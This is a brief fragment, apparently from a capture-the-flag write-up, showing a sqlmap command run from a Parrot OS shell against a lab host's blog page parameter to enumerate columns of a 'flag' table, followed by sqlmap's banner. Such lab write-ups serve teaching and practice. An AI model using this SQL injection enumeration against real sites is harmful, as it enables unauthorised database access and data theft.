 [xenomorph@parrot]
$sqlmap -u "http://172.16.1.12/blog/single.php?id=4" -D flag -T flag --columns
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.10#stable}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
HOME ABOUT CATEGORIES CONTACT